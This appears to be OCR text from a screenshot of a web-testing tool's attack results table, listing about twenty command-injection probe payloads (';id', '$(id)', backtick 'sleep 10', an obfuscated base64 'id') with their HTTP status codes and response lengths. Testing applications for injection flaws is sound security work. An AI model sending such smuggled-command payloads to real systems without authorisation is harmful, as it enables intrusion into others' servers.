 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Response ... Error Timeout Length Comment
1 bogus 200 39997 1393
0 200 19111 1390
21 FAIL_INTENT||`echo 'aWQK' |... 500 13688 477
20 FAIL_INTENT|`echo 'aWQK' |b... 500 13673 476
19 ;`echo 'aWQK' |base64 -d` 500 21779 465
12 FAIL_INTENT||id 500 13699 455
11 FAIL_INTENT|id 500 15057 454
8 FAIL||;$i()d 500 93 452
17 $(sleep 10) 500 26470 451
14 `sleep 10` 500 32590 450
16 $(sleep 5) 500 24750 450
13 `sleep 5` 500 28636 449
6 ;$i()d 500 122 446
7 |$i()d 500 118 446
5 $i()d 500 100 445
18 $(id) 500 14317 445
4 `id` 500 32716 444
9 &&id 500 21548 444
15 `id` 500 23656 444
2 ;id 500 18379 443
3 |id 500 15215 443
10 &id 500 51 443